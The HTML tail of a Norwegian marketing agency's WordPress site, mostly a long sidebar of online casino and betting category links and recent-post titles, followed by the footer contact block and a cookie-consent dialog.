	<li class="cat-item cat-item-99"><a href="https://www.webinc.no/nb/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://www.webinc.no/nb/category/apk/">APK</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://www.webinc.no/nb/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://www.webinc.no/nb/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://www.webinc.no/nb/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://www.webinc.no/nb/category/aviator-game-guide-demo-rejim-163/">Aviator Game Guide Демо Режим &#8211; 161</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://www.webinc.no/nb/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.webinc.no/nb/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.webinc.no/nb/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.webinc.no/nb/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.webinc.no/nb/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.webinc.no/nb/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.webinc.no/nb/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://www.webinc.no/nb/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.webinc.no/nb/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.webinc.no/nb/category/beebet/">beebet</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.webinc.no/nb/category/bet-on-soccer-mostbet-online-sporting-activities-betting-477/">Bet On Soccer Mostbet Online Sporting Activities Betting &#8211; 982</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.webinc.no/nb/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.webinc.no/nb/category/betonred-bonus-770/">Betonred Bonus 770</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://www.webinc.no/nb/category/betonred-promo-code-683/">Betonred Promo Code 683</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.webinc.no/nb/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.webinc.no/nb/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://www.webinc.no/nb/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://www.webinc.no/nb/category/buy-cbd-oil-uk-blessedcbd-online-981/">Buy Cbd Oil Uk Blessedcbd Online 981</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://www.webinc.no/nb/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.webinc.no/nb/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://www.webinc.no/nb/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.webinc.no/nb/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://www.webinc.no/nb/category/casino-gratogana-128/">Casino Gratogana 128</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.webinc.no/nb/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.webinc.no/nb/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.webinc.no/nb/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://www.webinc.no/nb/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.webinc.no/nb/category/coaching/">Coaching</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://www.webinc.no/nb/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.webinc.no/nb/category/czy-slottica-wyplaca-pieniadze-evolution-gaming-543/">Czy Slottica Wyplaca Pieniądze Evolution Gaming &#8211; 602</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.webinc.no/nb/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://www.webinc.no/nb/category/fansbet-promo-code-631/">Fansbet Promo Code 631</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://www.webinc.no/nb/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.webinc.no/nb/category/general/">general</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://www.webinc.no/nb/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://www.webinc.no/nb/category/gratogana-opiniones-961/">Gratogana Opiniones 961</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.webinc.no/nb/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.webinc.no/nb/category/itajuba-august-mid-1970s-historical-weather-data-minas-gerais-brazilian-137/">Itajubá August Mid 1970s Historical Weather Data Minas Gerais, Brazilian&quot; &#8211; 181</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.webinc.no/nb/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.webinc.no/nb/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://www.webinc.no/nb/category/kasyno-slottica-kod-promocyjny-best-online-casino-promo-parx-827/">Kasyno Slottica Kod Promocyjny Best Online Casino Promo Parx &#8211; 489</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.webinc.no/nb/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.webinc.no/nb/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://www.webinc.no/nb/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.webinc.no/nb/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.webinc.no/nb/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.webinc.no/nb/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.webinc.no/nb/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.webinc.no/nb/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.webinc.no/nb/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.webinc.no/nb/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://www.webinc.no/nb/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.webinc.no/nb/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.webinc.no/nb/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.webinc.no/nb/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.webinc.no/nb/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://www.webinc.no/nb/category/mostbet-sports-betting-on-the-particular-app-store-647/">‎mostbet Sports Betting On The Particular App Store &#8211; 313</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.webinc.no/nb/category/mostbet-sports-gambling-for-the-app-store-937/">‎mostbet Sports Gambling For The App Store &#8211; 972</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.webinc.no/nb/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.webinc.no/nb/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.webinc.no/nb/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.webinc.no/nb/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.webinc.no/nb/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://www.webinc.no/nb/category/news/">News</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://www.webinc.no/nb/category/novibet-entrar-80/">Novibet Entrar 80</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.webinc.no/nb/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.webinc.no/nb/category/other/">other</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.webinc.no/nb/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://www.webinc.no/nb/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://www.webinc.no/nb/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.webinc.no/nb/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.webinc.no/nb/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.webinc.no/nb/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.webinc.no/nb/category/pin-up-casino-az%c9%99rbaycanda-kazino-r%c9%99smi-sayt-qeydiyyat-v%c9%99-proloq-%e9%98%bf%e5%a8%81%e5%8d%9a%e5%ae%a2-484/">Pin Up Casino Azərbaycanda Kazino Rəsmi Sayt: Qeydiyyat Və Proloq 阿威博客 &#8211; 341</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.webinc.no/nb/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://www.webinc.no/nb/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.webinc.no/nb/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.webinc.no/nb/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://www.webinc.no/nb/category/playcroco-casino-771/">Playcroco Casino 771</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://www.webinc.no/nb/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.webinc.no/nb/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://www.webinc.no/nb/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://www.webinc.no/nb/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://www.webinc.no/nb/category/queen777-app-7/">Queen777 App 7</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://www.webinc.no/nb/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://www.webinc.no/nb/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://www.webinc.no/nb/category/se/">se</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.webinc.no/nb/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://www.webinc.no/nb/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.webinc.no/nb/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://www.webinc.no/nb/category/slottica-36-graj-demo-fruit-760/">Slottica 36 Graj Demo Fruit &#8211; 814</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.webinc.no/nb/category/slottica-bonus-za-registraci-hot-durnung-wins-224/">Slottica Bonus Za Registraci Hot Durnung Wins &#8211; 711</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://www.webinc.no/nb/category/slottica-e-confiavel-live-casino-blackjack-online-379/">Slottica É Confiável Live Casino Blackjack Online &#8211; 574</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://www.webinc.no/nb/category/slottica-opiniones-sg-live-casino-627/">Slottica Opiniones Sg Live Casino &#8211; 142</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://www.webinc.no/nb/category/slottica-wyplata-kod-promocyjny-506/">Slottica Wypłata Kod Promocyjny &#8211; 308</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://www.webinc.no/nb/category/slottica-yasal-mi-por-sua-891/">Slottica Yasal Mi Por Sua &#8211; 655</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://www.webinc.no/nb/category/slottica-com-beste-online-live-casino-734/">Slottica. Com Beste Online Live Casino &#8211; 629</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://www.webinc.no/nb/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.webinc.no/nb/category/sweet-bonanza/">Sweet Bonanza</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.webinc.no/nb/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.webinc.no/nb/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.webinc.no/nb/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://www.webinc.no/nb/category/vegas11-login-app-88/">Vegas11 Login App 88</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://www.webinc.no/nb/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://www.webinc.no/nb/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://www.webinc.no/nb/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.webinc.no/nb/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.webinc.no/nb/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.webinc.no/nb/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.webinc.no/nb/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.webinc.no/nb/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.webinc.no/nb/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.webinc.no/nb/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://www.webinc.no/nb/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.webinc.no/nb/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.webinc.no/nb/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88/">コニベット</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.webinc.no/nb/category/%e3%83%99%e3%83%a9%e3%82%b8%e3%83%a7%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e/">ベラジョンカジノ</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h4 class="widget-title">Siste innlegg</h4>
		<ul>
											<li>
					<a href="https://www.webinc.no/nb/erezd-a-nyeres-izgalmat-247-a-lemon-casino/">Érezd a nyerés izgalmát 247 a lemon casino virtuális asztalainál és pörgesd meg a szerencsét!</a>
									</li>
											<li>
					<a href="https://www.webinc.no/nb/z-97-szans-na-adrenalin-playjonny-kasyno-to-twoja/">Z 97% szansą na adrenalinę – playjonny kasyno to Twoja brama do wirtualnych emocji i wysokich wygran</a>
									</li>
											<li>
					<a href="https://www.webinc.no/nb/gama-casino-online-oficialnyi-sait-vxod-i-zerkalo-2025278/">Gama Casino Online &#8211; официальный сайт &#8211; вход и зеркало 2025.278</a>
									</li>
											<li>
					<a href="https://www.webinc.no/nb/oficialnyj-sajt-vhod-na-rabochee-zerkalo-vavada-74/">Официальный Сайт Вход на Рабочее Зеркало Vavada 2025.199 (2)</a>
									</li>
											<li>
					<a href="https://www.webinc.no/nb/royal-reels-casino-australia-play-pokies-from-96/">Royal Reels Casino Australia  Play Pokies from NetEnt Microgaming  Playtech.268</a>
									</li>
					</ul>

		</aside></div>
	</aside><!-- #secondary -->
		</div>
	</div>
	<div class="post-news-cover">
		<div class="site-content__wrap container">
					</div>
	</div>
	<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="2389" class="elementor elementor-2389">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4576f16 elementor-section-stretched elementor-section-full_width footer-two elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="4576f16" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b3ab21" data-id="9b3ab21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-528a531 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="528a531" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-92e12eb" data-id="92e12eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3870c3f elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="3870c3f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="768" height="296" src="https://www.webinc.no/wp-content/uploads/2022/04/cropped-57-768x296.png" class="attachment-medium_large size-medium_large wp-image-2354" alt="" srcset="https://www.webinc.no/wp-content/uploads/2022/04/cropped-57-768x296.png 768w, https://www.webinc.no/wp-content/uploads/2022/04/cropped-57-300x116.png 300w, https://www.webinc.no/wp-content/uploads/2022/04/cropped-57-1024x394.png 1024w, https://www.webinc.no/wp-content/uploads/2022/04/cropped-57-600x231.png 600w, https://www.webinc.no/wp-content/uploads/2022/04/cropped-57.png 1093w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-0099955 elementor-widget elementor-widget-text-editor" data-id="0099955" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>På Webinc er vi markedsføringsspesialister. Vi hjelper deg og din bedrift med å nå dine mål. Vi gjør mesteparten av jobben slik at du har mer tid til overs</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9c527f4 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9c527f4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-185ac16" href="https://www.facebook.com" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-a8bfaa3" href="https://www.instagram.com" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d557a49" data-id="d557a49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0e7e5d elementor-widget elementor-widget-heading" data-id="a0e7e5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Kontakt</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-d6aef14 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d6aef14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Storgata 111, Larvik 3262, Norway  </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+47 934 37 881</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:kundeservice@webinc.no">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">kundeservice@webinc.no</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-91dda81 elementor-section-stretched footer-bottom elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="91dda81" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a27f23" data-id="3a27f23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9148be7 elementor-widget elementor-widget-text-editor" data-id="9148be7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Webinc.no © 2026. Alle rettigheter forbeholdt.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		</div>
<template id="tp-language" data-tp-language="nb_NO"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/nb\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/infodex\/*","\/nb\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Vi bruker informasjonskapsler på nettstedet vårt for å gi deg den mest relevante opplevelsen ved å huske dine preferanser og gjenta besøk. Ved å klikke På "Godta", samtykker du til bruk av alle cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Ikke selg mine personlige opplysninger</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Innstillinger For Informasjonskapsler</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akseptere</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Lukk</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Personvern Oversikt</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Dette nettstedet bruker informasjonskapsler for å forbedre opplevelsen din mens du navigerer gjennom nettstedet. Av disse blir informasjonskapslene som er kategorisert som nødvendige, lagret i nettleseren din, da de er avgjørende for at grunnleggende funksjoner på nettstedet skal fungere. Vi bruker også tredjeparts informasjonskapsler som hjelper oss med å analysere og forstå hvordan du bruker dette nettstedet. Disse informasjonskapslene lagres kun i nettleseren din med ditt samtykke. Du har også muligheten til å velge bort disse informasjonskapslene. Men å velge bort noen av disse informasjonskapslene kan påvirke nettleseropplevelsen din.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Vis mer" role="button" data-readmore-text="Vis mer" data-readless-text="Vis mindre"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funksjonell" data-toggle="cli-toggle-tab">
								Funksjonell							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funksjonell" class="cli-user-preference-checkbox"  data-id="checkbox-funksjonell" />
									<label for="wt-cli-checkbox-funksjonell" class="cli-slider" data-cli-enable="Slått på" data-cli-disable="Slått av"><span class="wt-cli-sr-only">Funksjonell</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funksjonell">
								<div class="wt-cli-cookie-description">
									Funksjonelle informasjonskapsler hjelper til med å utføre visse funksjoner som å dele innholdet på nettstedet på sosiale medieplattformer, samle tilbakemeldinger og andre tredjepartsfunksjoner.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="ytelse" data-toggle="cli-toggle-tab">
								Ytelse							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-ytelse" class="cli-user-preference-checkbox"  data-id="checkbox-ytelse" />
									<label for="wt-cli-checkbox-ytelse" class="cli-slider" data-cli-enable="Slått på" data-cli-disable="Slått av"><span class="wt-cli-sr-only">Ytelse</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="ytelse">
								<div class="wt-cli-cookie-description">
									Ytelsesinformasjonskapsler brukes til å forstå og analysere de viktigste ytelsesindeksene på nettstedet, noe som bidrar til å levere en bedre brukeropplevelse for de besøkende.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Slått på" data-cli-disable="Slått av"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytiske informasjonskapsler brukes til å forstå hvordan besøkende samhandler med nettstedet. Disse informasjonskapslene bidrar til å gi informasjon om beregninger av antall besøkende, avvisningsfrekvens, trafikkilde osv.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="annonse" data-toggle="cli-toggle-tab">
								Annonse							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-annonse" class="cli-user-preference-checkbox"  data-id="checkbox-annonse" />
									<label for="wt-cli-checkbox-annonse" class="cli-slider" data-cli-enable="Slått på" data-cli-disable="Slått av"><span class="wt-cli-sr-only">Annonse</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="annonse">
								<div class="wt-cli-cookie-description">
									Reklame cookies brukes til å gi besøkende relevante annonser og markedsføringskampanjer. Disse informasjonskapslene sporer besøkende på tvers av nettsteder og samler inn informasjon for å gi tilpassede annonser.
								</div>
							</div>
						</div>
					</div>
